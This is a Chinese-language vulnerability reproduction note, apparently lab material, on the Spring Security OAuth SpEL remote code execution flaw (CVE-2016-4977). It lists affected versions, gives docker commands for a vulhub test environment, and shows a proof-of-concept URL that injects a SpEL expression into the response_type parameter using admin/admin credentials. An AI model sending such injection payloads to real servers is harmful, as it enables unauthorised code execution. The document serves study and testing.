







- WebSphere漏洞复现













- Glassfish漏洞复现

框架漏洞复现

spring漏洞复现

SpringSecurityOauth RCE (CVE-2016-4977)

漏洞简述

Spring Security OAuth 是为 Spring 框架提供安全认证支持的一个模块。在其使用 whitelabel views 来处理错误时,由于使用了Springs Expression Language (SpEL),攻击者在被授权的情况下可以通过构造恶意参数来远程执行命令。影响版本

Spring Security OAuth 1.0.0到1.0.5

Spring Security OAuth 2.0.0到2.0.9

Spring Security OAuth 2.0到2.0.14

Spring Security OAuth 2.1到2.1.1

Spring Security OAuth 2.2到2.2.1

Spring Security OAuth 2.3到2.3.2环境搭建

docker pull vulhub/spring-security-oauth2:2.0.8

docker run -d -p 8080:8080 vulhub/spring-security-oauth2:2.0.8漏洞复现



(1)访问http://your-ip:8080/查看首页

(2)访问http://your-ip:8080/oauth/authorize?response_type=${233*233}&client_id=acme&scope=openid&redirect_uri=http://test,这里输入admin/admin用户名和密码,SpEL 表达式${233*233}已成功执行并返回结果







